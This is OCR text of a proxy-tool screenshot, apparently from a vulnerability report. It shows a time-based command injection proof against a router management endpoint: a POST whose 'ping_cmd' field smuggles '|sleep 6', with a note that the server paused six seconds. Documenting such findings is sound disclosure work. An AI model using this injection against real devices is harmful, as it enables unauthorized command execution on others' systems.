 Request
Pretty Raw Hex Chinese \n
1 POST /nmss/cloud/Ajax/ajax_cloud_router_config.php
HTTP/1.1
2 Host:
3 Content-Length: 24
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Connection: close
8
9 ping_cmd=8.8.8.8|sleep%2b6
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
Warning
</b>
: include_once(tnmp.php): failed to open stream: No such
file or directory in <b>
/www/nmss/cloud/Ajax/ajax_cloud_router_config.php
</b>
on line <b>
2
</b>
<br />
15 <br />
16 <b>
Warning
</b>
: include_once(): Failed opening 'tnmp.php' for inclusion
(include_path='.:') in <b>
/www/nmss/cloud/Ajax/ajax_cloud_router_config.php
</b>
on line <b>
2
</b>
<br />
17 <br />
18 <b>
Warning
</b>
: include_once(tnmp_cloud_pack.php): failed to open
stream: No such file or directory in <b>
/www/nmss/cloud/Ajax/ajax_cloud_router_config.php
</b>
on line <b>
3
</b>
<br />
19 <br />
20 <b>
Warning
</b>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 6
Response headers 10
Inspector
Notes
发现在使用sleep 6的情况下
休眠了6s
Done
1,105 bytes | 6,031 millis